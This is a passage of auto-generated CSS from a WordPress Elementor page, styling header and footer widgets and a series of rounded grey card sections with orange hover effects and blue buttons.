--e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-67 .elementor-element.elementor-element-c348262{color:#000000;}.elementor-67 .elementor-element.elementor-element-dd05598:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-dd05598 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F20A;}.elementor-67 .elementor-element.elementor-element-dd05598{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-dd05598 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-5d9a001.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-5d9a001.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-a795164:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-a795164 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-a795164:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-a795164, .elementor-67 .elementor-element.elementor-element-a795164 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-a795164{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-a795164 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-acbb9ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-acbb9ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-acbb9ca:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-acbb9ca > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-acbb9ca > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-acbb9ca > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-acbb9ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-acbb9ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-a6c5135 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-aa47bb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-aa47bb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-aa47bb4:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-aa47bb4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-aa47bb4 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-aa47bb4 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-aa47bb4 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-67 .elementor-element.elementor-element-aa47bb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-5eb868a .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-8d3770f:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-8d3770f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-8d3770f:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-8d3770f, .elementor-67 .elementor-element.elementor-element-8d3770f > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-8d3770f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-8d3770f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-b2e4ecc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-b2e4ecc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-b2e4ecc:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-b2e4ecc > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-b2e4ecc > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-b2e4ecc > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-b2e4ecc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-b2e4ecc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-893da76 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-b404431:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-b404431 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-b404431:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-b404431 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-b404431 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-b404431 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-b404431 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-b404431 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-ed96b3a .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-d65e051:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-d65e051 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-d65e051:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-d65e051, .elementor-67 .elementor-element.elementor-element-d65e051 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-d65e051{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-d65e051 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-25c8603:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-25c8603 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-25c8603:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-25c8603 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-25c8603 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-25c8603 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-25c8603 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-25c8603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-bc14ba9 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-dea3f48:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-dea3f48 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-dea3f48:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-dea3f48 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-dea3f48 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-dea3f48 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-dea3f48 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-67 .elementor-element.elementor-element-dea3f48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-601d1a0 .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-ac22e62:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-ac22e62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-ac22e62:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-ac22e62, .elementor-67 .elementor-element.elementor-element-ac22e62 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-ac22e62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-ac22e62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-79b8b16:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-79b8b16 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-79b8b16:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-79b8b16 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-79b8b16 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-79b8b16 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-79b8b16 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-79b8b16 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-ee7ff07 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-23ab636:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-23ab636 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-23ab636:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-23ab636 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-23ab636 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-23ab636 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-23ab636 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-23ab636 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-96b002b .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-92d1b84:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-92d1b84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-92d1b84:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-92d1b84, .elementor-67 .elementor-element.elementor-element-92d1b84 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-92d1b84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-92d1b84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-69e300d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-69e300d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-69e300d:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-69e300d > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-69e300d > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-69e300d > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-69e300d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-69e300d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-0bc21be .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-b87945b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-b87945b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-b87945b:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-b87945b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-b87945b > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-b87945b > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-b87945b > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-67 .elementor-element.elementor-element-b87945b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-572777c .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-65fe851:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-65fe851 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-65fe851:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-65fe851, .elementor-67 .elementor-element.elementor-element-65fe851 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-65fe851{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-65fe851 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-d7fda1c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-d7fda1c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-d7fda1c:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-d7fda1c > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-d7fda1c > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-d7fda1c > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-d7fda1c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-d7fda1c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-6ade39b .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-5612b3d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-5612b3d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-5612b3d:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-5612b3d > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-5612b3d > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-5612b3d > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-5612b3d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-5612b3d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-3762761 .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-5aa6d2b:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-5aa6d2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-5aa6d2b:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-5aa6d2b, .elementor-67 .elementor-element.elementor-element-5aa6d2b > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-5aa6d2b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-5aa6d2b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-e9848d5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-e9848d5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-e9848d5:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-e9848d5 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-e9848d5 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-e9848d5 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-e9848d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-e9848d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-28be6b3 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-0a73a39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-0a73a39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-0a73a39:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-0a73a39 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-0a73a39 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-0a73a39 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-0a73a39 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-67 .elementor-element.elementor-element-0a73a39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-4d2fd4d .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-cd95fb1:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-cd95fb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-cd95fb1:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-cd95fb1, .elementor-67 .elementor-element.elementor-element-cd95fb1 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-cd95fb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-cd95fb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-1e819b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-1e819b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-1e819b3:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-1e819b3 > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-1e819b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-1e819b3 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-1e819b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-1e819b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-861848a .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-406e9db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-406e9db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-67 .elementor-element.elementor-element-406e9db:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-406e9db > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-406e9db > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-406e9db > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-67 .elementor-element.elementor-element-406e9db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-406e9db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-b1bc6ae .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-89c1444:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-89c1444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-89c1444:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-89c1444, .elementor-67 .elementor-element.elementor-element-89c1444 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-89c1444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-67 .elementor-element.elementor-element-89c1444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-b08b7ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-b08b7ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-b08b7ff:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-b08b7ff > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-b08b7ff > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-b08b7ff > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-67 .elementor-element.elementor-element-b08b7ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-67 .elementor-element.elementor-element-b08b7ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-7d33288 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-67 .elementor-element.elementor-element-a80cc2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-67 .elementor-element.elementor-element-a80cc2c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-a80cc2c:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-67 .elementor-element.elementor-element-a80cc2c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67 .elementor-element.elementor-element-a80cc2c > .elementor-element-populated, .elementor-67 .elementor-element.elementor-element-a80cc2c > .elementor-element-populated > .elementor-background-overlay, .elementor-67 .elementor-element.elementor-element-a80cc2c > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-67 .elementor-element.elementor-element-a80cc2c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-2b8059f .elementor-button{background-color:#166DD6;}.elementor-67 .elementor-element.elementor-element-ef26c39:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-ef26c39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-ef26c39:hover{background-color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-ef26c39, .elementor-67 .elementor-element.elementor-element-ef26c39 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-67 .elementor-element.elementor-element-ef26c39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 